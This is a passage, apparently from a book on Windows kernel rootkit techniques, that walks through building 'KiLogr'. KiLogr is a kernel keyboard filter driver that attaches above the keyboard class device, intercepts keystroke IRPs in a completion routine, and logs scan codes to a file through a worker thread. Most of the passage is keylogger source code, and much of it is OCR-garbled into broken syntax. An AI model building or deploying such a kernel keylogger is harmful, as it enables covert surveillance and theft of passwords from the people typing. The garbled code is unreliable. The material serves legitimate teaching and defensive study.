Via the implementation of IoCompleteRequest ( ), the I/O manager then takes things from here. Starting with the current driver's I/O stack location, it begins looking for completion routines to execute. (Aha! Now we finally see where completion routines come into the picture.) In particular, the I/O manager checks the current stack location to see if the previous driver registered a completion routine. If a routine has not been registered, the I/O manager moves up to the next IO\_STACK\_LOCATION element and continues the process until it hits the top of the I/O stack array (see Figure 8-5).



The Process of Completing an I/O Request

- 1) IRP completion is initiated in the lowest driver, the I/O manager is invoked.
- 2) The I/O manager encounters a registered completion routine and executes it.
- 3) The I/O manager reaches the final IO\_STACK\_LOCATION in the IRP and the cycle ends.

Figure 8-5

If the I/O manager does encounter a valid completion routine address, it executes the routine and then keeps moving up the stack Gust so long as the completion routine doesn't return the STATUS\_MORE\_PROCESSING\_ REQUIRED status code).

Finally, most completion routines contain the following snippet of code. The reasons behind this inclusion are complicated enough that they're beyond the scope of this book. Just be aware that your completion routines will need this code.

```
//boilerplate code for completion routines 
if((*irp).PendingReturned)
{ 
    IoMarkPending( irp) ; 
}
```
**Note:** Completion routines usually execute at an IRQL of DISPATCH LEVEL . This can have serious repercussions because certain function calls (e.g ., ZwWriteFile(») cannot be made from code running at this level.

## **8.2 An Example: Logging Keystrokes**

Now we get to the fun stuff. In this section you'll see how to implement a basic key logger that monitors the classic PS/2-style keyboard. USB devices are a bit more involved, so to keep the discussion relatively simple I'm going to constrain the example. Once you see how this works you should have the confidence to make the leap to a USB keyboard on your own if you so wish.

## **The PS/2 Keyboard Driver and Device Stacks**

Our basic game plan is to identify the driver stack used by the PS/2 keyboard and then insert an upper filter driver on top of it. Probably the easiest way to see which drivers are in the PS/2 keyboard stack is to use a tool named DeviceTree . exe. You can download this tool from OSR Online after registering as a user.<sup>1</sup> Figure 8-6 is a screen capture of the DeviceTree. exe utility that shows the constituents of the driver chain. The root node of the tree represents the bottom driver on the stack. As we move outward on the tree, we move up the stack. The WDK describes many of these drivers in its section on non-HIDClass keyboard and mouse devices.

<sup>1</sup> http://www.osronline.com/



Figure 8-6

The ACPI driver ships with Windows\_ On machines using an ACPI BIOS, the ACPI driver is loaded when the system first starts up and is installed at the base of the driver tree. The ACPI driver serves as an intermediary between the BIOS and Windows.

Just above the ACPI driver in the driver stack is the i8042prt driver. The i8042prt driver also ships with Windows. It services the 8042-compatible microcontroller, which exists on PC motherboards as an interface between PS/2 keyboards and the system's peripheral bus. On contemporary systems, the 8042 is embedded deep within the motherboard's chipset, which merges several distinct microcontrollers. Because the i8042prt driver interacts with a microcontroller, it can be classified as a port driver.

Further up the driver chain is the Kbdclass driver, the class driver that ships with Windows and implements general keyboard operations. The filter driver we build (KiLogr) will be injected directly above Kbdclass (see Figure 8-7).





## **Lifecycle of an IRP**

The life of a keystroke IRP begins when the raw input thread in the Windows subsystem sends a request to obtain input from the keyboard. This is done automatically (i.e., preemptively, before a keystroke has actually occurred) with the guarded expectation that even if data isn't immediately available. eventually it will be. The I/O manager receives this request and creates an IRP whose major function code is IRP MJ\_READ.

This IRP traverses down the driver stack, passing through one dispatch routine after another via IRP forwarding, until it hits the i8042prt driver. Once it's arrived here, the IRP sits around drinking coffee and waiting to be populated with keystroke data.

During its trip down the driver stack, our KiLogr driver will register a completion routine with the IRP. Once the user presses or releases a key, the IRP will be given data and it can begin its completion ritual. As news of the completion rockets back up the driver stack, the registered completion routine in KiLogr will be invoked, providing us with an opportunity to sneak a peek and see what the user has done. This sequence of events is displayed in Figure 8-8.





### **Implementation**

As usual, the best place to begin is with  $DriverEntry()$ . The implementation varies only slightly from the standard boilerplate.

```
NTSTATUS DriverEntry 
\overline{(\ }IN PDRIVER_OBJECT pDriverObject, 
    IN PUNICODE STRING regPath
) 
{ 
    NTSTATUS ntStatus; 
    DWORD i;
    for(i=0;i<IRP_MJ_MAXIMUM_FUNCTION;i++)
    { 
         (*pDriverObject).MajorFunction[i] = defaultDispatch; 
    \mathcal{P}(*pDriverObject).MajorFunction[IRP_MJ_READ] = Irp_Mj_Read; 
    (*pDriverObject) .DriverUnload = OnUnload; 
    InsertDriver(pDriverObject);
    return(STATUS_SUCCESS); 
}/*end DriverEntry()---------
```
The first thing this routine does is set up a default dispatch function. These dispatch functions simply forward their IRPs on to the next driver using techniques described earlier.

```
NTSTATUS defaultDispatch
```

```
\ddot{\phantom{0}}IN PDEVICE OBJECT pDeviceObject, //pointer to Device Object structure
   IN PIRP pIRP //pointer to I/O Request Packet structure
) 
{ 
   NTSTATUS ntStatus; 
    loSkipCurrentlrpStackLocation(pIRP); 
   ntStatus = IoCallDriver
    \epsilon//IN PDEVICE_OBJECT DeviceObject 
        deviceTopOfChain, 
        plRP 
                                   //IN OUT PIRP Irp 
    );
    return(ntStatus); 
\}/*end defaultDispatch()-------
```
**Note:** For a complete source code listing, see KiLogr-V01 in the appendix.

There is one exception, and that is the dispatch routine that handles the I RP \_MJ\_READ function code. This routine gets called when the raw input thread in the Windows subsystem requests keyboard input (not in response to a keypress, but in anticipation of one). Unlike the default dispatch routine, which simply passes its I/O stack location to the next driver, this dispatch function copies the values in the current I/O stack location to the next one. Then, it registers a completion routine that will be invoked when the IRP makes its way back up the driver stack.

```
NTSTATUS Irp_Mj_Read 
( 
) 
{ 
    IN POEVICE_OBJECT pOeviceObject, 
//pointer to Device Object structure 
    IN PIRP pIrp 
                                      //pointer to I/O Request Packet structure 
   NTSTATUS ntStatus:
   PIO_STACK_LOCATION nextLoc;
    nextLoc = IoGetNextIrpStackLocation(pIrp);
    *nextLoc = *(IoGetCurrentIrpStackLocation(pIrp));
   IoSetCompletionRoutine 
    ( 
    );
       pIrp, 
        CompletionRoutine, //IN PIO_COMPLETION_ROUTINE CompletionRoutine
       pOeviceObject, 
       TRUE, 
       TRUE, 
       TRUE
                          //IN PIRP Irp 
                           //IN PVOID DriverDeterminedContext 
                           //IN BOOLEAN InvokeOnSuccess 
                          //IN BOOLEAN InvokeOnError 
                           //IN BOOLEAN InvokeOnCancel 
    nIrpsToComplete = nIrpsToComplete+lj 
    DBG_PRINT2("[Irp_Mj_Read]: Read request, nIrpsToComplete=%d", nIrpsToComplete);
    ntStatus = IoCallDriver 
    \overline{(\ }deviceTopOfChain, //IN POEVICE_OBJECT DeviceObject 
       pIrp //IN OUT PIRP Irp
    )j 
    return(ntStatus);
\}/*end Irp Mj Read()------
```
You might note that we're incrementing an integer variable named nlrpsToComplete. This variable tallies the number of IRPs that fly by on their way to the bottom on the driver stack. While the purpose of doing so may not seem immediately obvious, this comes into play later on when we're unloading the driver. Specifically, if we unload the driver before allowing all of the affected IRPs to call this driver's completion routine, a driver may come back up the stack and try to call a completion routine that no longer exists (resulting in a BSOD). The nlrpsToComplete allows us to prevent this from happening by telling the driver how many IRPs are left that need to call our

completion routine. This way, the driver can wait until they've all been serviced.

The completion routine extracts the keyboard data that's been stored in the IRP and then prints out a brief summary to the kernel debugger console.

```
NTSTATUS CompletionRoutine 
( 
    IN POEVICE_OBJECT pOeviceObject, 
    IN PIRP pIrp, 
    IN PVOID Context 
\lambda\overline{\mathcal{L}}NTSTATUS ntStatus; 
    PKEYBOARD_INPUT_DATA keys; //Oocumented in DDK 
    DWORD nKeys;
    DWORD i;
    ntStatus = (*pIrp) .IoStatus.Status; 
    if(ntStatus==STATUS_SUCCESS) 
    { 
        keys = (PKEYBOARD INPUT DATA)((*pIrp).AssociatedIrp).SystemBuffer;
        nKeys = ((*pIrp).IoStatus).Information / sizeof(KEYBOARD_INPUT_DATA);
        for(i = 0; i < nKeys; i++){ 
             if((keys[i].flags == KEY_BREAK)&((keys[i].MakeCode < SZ_IABLE)){ 
                 DBG PRINT3
                 \overline{ }'"[CompletionRoutine]: ScanCode: %s [%d][Released]\n'", 
                      table[keys[i].MakeCode], 
                      keys[i].MakeCode 
                 ); 
             ł
             if((keys[i].Flags == KEY_MAKE)&&(keys[i].MakeCode < SZ_TABLE))
             { 
                 DBG PRINT3
                 \overline{(\ }'"[CompletionRoutine]: ScanCode: %s [%d][Pressed]\n'", 
                      table[keys[i].MakeCode], 
                      keys[i].MakeCode 
                 ) ; 
    //boilerplate completion code 
    if((*pIrp).PendingReturned)
    { 
        IoMarkIrpPending(pIrp); \boldsymbol{\}}
```

```
nlrpsToComplete = nlrpsToComplete-l; 
     DBG_PRINT2("[CompletionRoutine]: nIrpsToComplete=%d",nIrpsToComplete);
     return(ntStatus); 
}/*end CompletionRoutine()-------------------------------------------------*/
```
Keystroke data is stored in the IRP's system-space buffer as a KEYBOARD\_INPUT\_DATA structure, which (believe it or not) is an official WDK construct declared in the ntddkbd. h header file.

```
typedef struct _KEYBOARO_INPUT_DATA 
{ 
    USHORT UnitId; 
    USHORT MakeCode; 
    USHORT Flags; 
    USHORT Reserved; 
    ULONG Extralnformation; 
} KEYBOARD_INPUT_DATA, *PKEYBOARD_INPUT_DATA;
```
There are two fields in this structure that are relevant. The MakeCode field indicates the keyboard scan code that's associated with the key that was pressed or released. Note this is a scan code, not an ASCII character value. Different system configurations will map a given scan code to different characters. When the term scan code comes into play, think "key" and not "character." The mapping of scan code to characters can be adjusted through a machine's Regional and Language Options applet in the Control Panel. This least common denominator sort of approach will allow us to build a portable key logger.

The Flags field in the KEYBOARD INPUT DATA structure can be used to determine if the scan code was produced by the user pressing a key or by the user releasing the key. If the Flags field is equal to KEY\_MAKE, the key has been pressed. If the Flags field is equal to KEY\_BREAK, the key has been released.

Just before the completion routine returns it decrements the nIrpsTo-Complete global variable. Again, this is bookkeeping work that's performed so that the driver can unload in a sane fashion. We've completed one of the IRPs that signed up to call our completion routine back in Irp M<sub>1</sub> Read(), so it only makes sense that we'd decrease the overall tally to reflect this fact.

Granted, none of the previous code is going to work unless we can inject our driver onto the top of the driver stack to begin with. This is the motivation behind the InsertDriver() function that gets called right near the end of DriverEntry(). Using a reference to this driver's DRIVER\_OBJECT, this routine invokes the IoCreateDevice() call to generate a corresponding filter device object.

Immediately following the call to IoCreateDevice(), this routine modifies the flags associated with the newly created device object so that it can act like a filter device object. Specifically, the device flags of the filter driver's device must match those of the device beneath it on the stack. Using the DeviceTree. exe tool from OSR Online, we can determine the device flags that have been set in the KeyboardClasse device:

```
DO_BUFFERED_IO 
DO_POWER_PAGEABLE
```
We'll also need to clear the DO\_DEVICE\_INITIALIZING flag. The I/O manager sets this flag when it creates a device object. If the device is to be attached to a device stack, this flag must be cleared. Don't ask me why, that's just what the Microsoft WDK documents state.

Once these preliminary steps have been taken, we can attach the filter device to the top of the device stack by calling the IoAttachDevice() routine.

```
NTSTATUS InsertDriver 
   IN PORIVER_OBJECT pOriverObject 
   NTSTATUS ntStatus; 
   PDEVICE OBJECT newDeviceObject;
   //TOC ~ ~ Current Top-Of-ChainCCHAR TOCNameBuffer[128] = "\\Device\\KeyboardClass0";
   STRING TOCNameString;
   UNICODE_STRING TOCNameUnicodeString; 
   //See "Creating the Filter Device Object" in DOK Docs 
   ntStatus = IoCreateDevice 
       pOriverObject, 
       9, 
       NJLL, 
        TLE DEVICE KEYBOARD, //IN DEVICE TYPE DeviceType
       9, 
       TRUE, 
       &newDeviceObject 
   );
   if(!NT_SUCCESS(ntStatus))
   { 
                                //IN PORIVER_OBJECT DriverObject 
                               //IN ULONG DeviceExtensionSize 
                               //IN PUNICODE_STRING DeviceName OPTIONAL 
                                //IN ULONG DeviceCharacteristics 
                               //IN BOOLEAN Exclusive 
                               //OUT POEVICE_OBJECT *DeviceObject 
       DbgMsg("InsertDriver", "IoCreateDevice() failed"); 
       return(ntStatus); 
   (*newDeviceObject).Flags = (*newDeviceObject).Flags 
   (DO_BUFFERED_IO : DO_POWER_PAGABLE); 
   (*newDeviceObject).Flags = (*newDeviceObject).Flags &
```


## **8.3 Adding Functionality: Dealing with IRQLs**

The keystroke logger implemented in the last section doesn't do very much. As we press keys it simply streams output to the debugger console. Nothing really gets "logged." This was intentional so that you could focus on the basic mechanics of injecting a filter driver, registering completion routines, and understanding how data is stored in the IRP. The framework we develop in this section will allow us to log data. This framework will be general enough, and modular enough, that it could easily be employed by other filter drivers (e.g., a network sniffer).

## **Dealing with the Elevated IRQL**

As mentioned earlier, one of the limiting factors of a completion routine is that it normally executes at the DISPATCH\_LEVEL IRQL. This forbids us from doing things in the completion routine that (as developers) we'd instinctively like to do, like write the keystrokes that we capture to a log file. The standard file writing call in kernel mode, ZwWriteFile(), can only be invoked by code running at an IRQL equal to PASSIVE\_LEVEL. This leaves us in what might seem to be a catch-22 sort of scenario. We can record keystrokes but we can't store them to a persistent media. It's like winning in Vegas and then being unable to go home with the money. Eat your heart out, Carrot Top!

One way around this is to store the keystrokes in a global buffer. This way, you can create a separate worker thread that executes at a lower IRQL and use this worker thread to periodically read the buffer and write the


keystrokes to a log file (see Figure 8-9). This leaves us with a relatively simple scheme: One thread intercepts keyboard IRPs to extract scan code information and the other thread stores this information in a log file. The trick then is controlling access to the shared buffer that both threads need to manipulate.





This is where synchronization issues creep into the picture. An old fogey I once knew cautioned me to "never use synchronization primitives unless you absolutely, positively, have to." The basic train of thought being that excessive synchronization can make code complicated and slow it down. In light of these words of wisdom, I define a single mutex to moderate access to the shared buffer. Before the completion routine adds a new scan code data to the shared buffer, it must acquire possession of the mutex. Likewise, before the worker thread dumps the contents of the shared buffer to a log file (resetting the current insertion index back to zero), it must also acquire the mutex.

**Note:** For a complete source code listing, see KiLogr-V02 in the appendix.

## **Sharing Nicely: The Global Buffer**

The global buffer used to transfer information from one thread to another is implemented as the following structure:



```
SHARED_ARRAY_sharedArray:
```
The currentIndex field determines where the most recently harvested scan code information will be placed in the array. It's initially set to zero. The mutex field is the synchronization primitive that must be acquired before the buffer can be manipulated.

```
void initSharedArray() 
{ 
    sharedArray.currentIndex = 0;
    KeInitializeMutex(&(sharedArray.mutex),0);
    return; 
}/*end initSharedArray()---------
```
The completion thread calls the addEntry() routine when it wants to insert a new scan code into the shared array. The worker thread will periodically check the currentIndex field value to see how full the shared array is. To do so, it calls a routine named isBufferReady(). If the shared array is over half full, it will dump the contents of the shared array to its own private buffer via the dumpArray() routine.

```
BOOLEAN isBufferReady() 
{ 
    if(sharedArray.currentIndex >= TRIGGER POINT){ return(TRUE); }
    return(FALSE); 
}/*end isBufferReady()-----------------------------------------------------*/ 
void addEntry(KEYBOARD_INPUT_DATA entry) 
{ 
    modArray(ACTION_ADD, &entry, NULL); 
\}/*end addEntry()-
DWORD dumpArray(KEYBOARD_INPUT_DATA *destination) 
{ 
    return(modArray(ACTION_DMP,NULL,destination));
}/*end dumpArray()-------------------
```
Both the addEntry() and dumpArray() functions wrap a more general routine named modArray(). The dumpArray() routine returns the number of elements in the global shared buffer that were recovered during the dumping process. Also, because the isBufferReady() function doesn't modify anything (it just reads the currentIndex) we can get away with precluding synchronization.

The modArray() function grabs the shared buffer's mutex and then either adds an element to the shared buffer or dumps it into a destination array, setting the currentIndex back to zero in the process. Once the array modification is done, the function releases the mutex and returns the number of elements that have been dumped (this value is ignored if the caller is adding an element).

```
#define ACTION_ADD e 
#define ACTION DMP 1
DWORD modArray
\overline{a}) 
{ 
    DWORD action, // set to ACTION ADD or ACTION DMPKEYBOARD_INPUT_DATA *key, //key data to add (if ACTION_ADD) 
    KEYBOARD_INPUT_DATA *destination //destination array (if ACTION_1M') 
    NTSTATUS ntStatus;
    DWORD nElements:
    ntStatus = KeWaitForSingleObject 
    ( 
    );
        &(sharedArray.mutex), 
        Executive, 
        KemelMode, 
        FALSE, 
       NULL
    if(!NT_SUCCESS(ntStatus)){ return(0); }
    if{action==ACTION_ADD) 
    { 
    } 
        sharedArray.buffer[sharedArray.currentIndex]= *keyj 
        sharedArray.currentIndex++j 
        if{sharedArray.currentIndex>=SZ_SHARED_ARRAY) 
        { 
            sharedArray.currentIndex=0;
        } 
   else if(action==ACTION_DMP)
    { 
        DWORD i;
       if{destination!=MJLL)
```

```
for(i=0;i<sharedArray.currentlndex;i++) 
             { 
                 destination[i] = sharedArray.buffer[i]; 
             } 
            nElements = i; 
            sharedArray.currentIndex=0;
         } 
  }
    else 
    \{DbgMsg("modArray","action not recognized"); 
    \lambdaif(KeReleaseMutex(&(sharedArray.mutex),FALSE)!=0) 
    { 
        DbgMsg( "modArray", "mutex was not released properly"); 
    } 
    return (nElements) ; 
\}/*end modArray() ---
```
## **The Worker Thread**

The worker thread's context is instantiated as a structure named WORKER THREAD.

```
typedef struct _WORKER_THREAD 
{ 
  HANDLE threadHandle; //not used (yet)
  PETHREAD threadObjPtr; //needed during destruction 
  BOOLEAN keepRunning; //allows thread to terminate itself 
  KEYBOARD_INPUT_DATA buffer[SZ_SHARED_ARRAY+1];
  HANDLE logFile;
}WORKER_THREAD, *PWORKER_THREAD;
```

```
WORKER_THREAD workerThread;
```
The first field, threadHandle, is a handle to the worker thread. This code doesn't use it for anything, but I keep a copy here just in case. The next field, threadObjPtr, is a pointer to the worker thread object and is used to ensure that the worker thread terminates before the driver does when closing up shop. The keepRunning field is used to shut the thread down in a sane manner. The thread basically executes in an infinite loop. Over the course of each loop iteration, the worker thread checks keepRunning to see if it should continue to execute. If this variable is set to FALSE, the worker thread will tie up any loose ends and then terminate itself.

The buffer array is the worker thread's private buffer that receives the data from the global shared array. This way, the worker thread can take its time



and write the data to disk without having to possess the mutex to the shared array.

The logFile field is just a handle to the keystroke log. To keep things simple, I've encapsulated log file management within the worker thread routines so that the driver doesn't have to worry about creating files or closing handles.

This WORKER THREAD structure is populated by the initWorkerThread () routine and then torn down by the destroyWorkerThread() routine. Both of these functions will be called by the driver, the first when it loads and the second when it unloads.

The initWorkerThread () routine creates the new thread and sets the threadMain () routine as its processing loop. Then we obtain a pointer to the worker thread's object, which we'll need later on when we close up shop. Next, we set keepRunning to TRUE to ensure that the thread loop will continue to execute after we start it and initialize the log file.

```
NTSTATUS initWorkerThread() 
{ 
    NTSTATUS ntStatus;
    ntStatus = PsCreateSystemThread 
    ( 
        &WOrkerThread.threadHandle, llOUT PHANDLE ThreadHandle 
        (ACCESS_MASK)9, IIIN ULONG DesiredAccess 
        NULL, III //IN POBJECT ATTRIBUTES ObjectAttributes
        (HANOLE)9, I lIN HMOLE ProcessHandle OPTIONAL 
        NULL, \sqrt{O} / \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O} \sqrt{O}threadMain, 
                                       //IN PKSTART ROUTINE StartRoutine
        NULL 
                                       IIIN PVOID StartContext 
    )j 
    if(!NT_SUCCESS(ntStatus))
    { 
        DbgMsg("initWorkerThread", "PsCreateSystemThread() failed");
        return (ntStatus)j 
    \mathcal{E}ntStatus = ObReferenceObjectByHandle 
    \overline{a}workerThread.threadHandle, //IN HANDLE Handle
        THREAD_ALL_ACCESS, //IN ACCESS_MASK DesiredAccess
        NULL, \sqrt{IN} POBJECT_TYPE ObjectType OPTIONAL
        KernelMode, //IN KPROCESSOR_MODE AccessMode
        &WOrkerThread.threadObjptr, llOUT PVOID *Object 
        NULL //OUT POBJECT_HANDLE_INFORMATION (optional)
    );
    if(!NT_SUCCESS(ntStatus))
    { 
        DbgMsg("initWorkerThread","ObReferenceObjectByHandle() failed")j 
        return (ntStatus)j
```

```
\mathcal{E}workerThread.keepRunning = TRUE; 
    initLogFile();
    return(STATUS_SUCCESS);
}/*end initWorkerThread()----------
```
{

As just mentioned, the worker thread takes care of the log file behind the scenes so that it doesn't clutter the general flow of logic. To this end, the initLogFile() routine creates a text file named KiLogr. txt on the C: drive. I'll admit this is a bit of a kludge. In a piece of production software the file name and location would not be hard-coded. Fixing this, however, wouldn't take much effort.

```
void initLogFile() 
   CCHAR
                  fileName[32] = "\DosDevices\\c:\\Killogr.txt";fileNameString; 
   STRING 
   UNICODE STRING unicodeFileNameString;
   IO_STATUS_BLOCK ioStatus; 
   OBJECT_ATTRIBUTES attributes; 
   NTSTATUS ntStatus; 
   RtlInitAnsiString(&fileNameString, fileName); 
   RtlAnsiStringToUnicodeString 
   ( 
       &unicodeFileNameString, 
       &fileNameString, 
       TRUE 
   ) ; 
   InitializeObjectAttributes 
   ( 
       &attributes, //OUT POBJECT_ATTRIBUTES InitializedAttributes
       &unicodeFileNameString, //IN PUNICODE_STRING ObjectName 
       OBJ_CASE_INSENSITIVE, //IN ULONG Attributes 
       NULL, 
                             //IN HANDLE RootDirectory 
       NULL 
                             //IN PSECURITY_DESCRIPTOR SecurityDescriptor 
   ); 
   ntStatus = ZwCreateFile 
   \overline{ }&(workerThread.logFile), //OUT PHANDLE FileHandle 
      GENERIC WRITE, //IN ACCESS_MASK DesiredAccess
      &attributes, //IN POBJECT_ATTRIBUTES ObjectAttributes 
      &ioStatus, //OUT PIO_STATUS_BLOCK IoStatusBlock 
      NULL, //IN PLARGE_INTEGER AllocationSize OPTIONAL
       FILE-ATTRIBUTE_NORMAL, //IN ULONG FileAttributes 
       e, //IN ULONG ShareAccess
```


```
FILE OPEN IF, III IIIN ULONG CreateDisposition
       FILE SYNCHRONOUS IO NONALERT, //IN ULONG CreateOptions
       NULL, INDIAL, IMPLE I //IN PVOID EaBuffer OPTIONAL
       e I/IN ULONG EaLength
   );
   RtlFreeUnicodeString(&unicodeFileNameString);
   if(!NT_SUCCESS(ntStatus))
   { 
    } 
       DBG PRINT2(" [initLogFile]: ioStatus. Information=%X", ioStatus. Information);
       workerThread.logFile = NULLj 
   return:
}/*end initLogFile()
```
The worker thread's path of execution begins with the threadMain() function. This function has been implemented as an infinite loop. For each iteration of this loop, the thread checks to see if it should quit by testing the value of its keepRunning field. If this test indicates that the thread should close up shop, it writes whatever's in the global shared buffer to disk and terminates itself.

If the keepRunning test indicates that the worker thread should continue, it checks to see if the shared buffer has enough entries to warrant a disk I/O operation. If the array has a sufficient number of entries (which is determined by the TRIGGER\_POINT macro in sharedArray. c), the worker thread will empty the contents of the shared array into its own local array and then write the contents of this array into the keystroke log file. The writeToLog() call that this function uses to persist scan code information is just a spruced-up wrapper for ZwWriteFile().

```
VOID threadMain(IN PVOID pContext)
{ 
    while(TRUE) 
    { 
        if(workerThread.keepRunning == FALSE) 
        { 
        } 
            DWORD nElements;
            DbgMsg("threadMain", "harvesting remainder of buffer");
            nElements = dumpArray(workerThread .buffer)j 
            DBG_PRINT2("[threadMain]: elements dumped = %d\n",nElements);
            writeToLog(nElements)j 
            DbgMsg("threadMain","worker terminating");
            PsTenninateSystemThread(STATUS_SUCCESS)j 
        if(isBufferReady()==TRUE) 
        {
```

```
DWORD nElements;
             DbgMsg("threadMain","buffer is ready to be harvested"); 
             nElements = dumpArray(workerThread.buffer); 
             DBG_PRINT2("[threadMain]: elements dumped = %d\n",nElements);
             writeToLog(nElements); 
         \lambda\mathcal{E}return; 
\frac{1}{2} (*end threadMain()
```
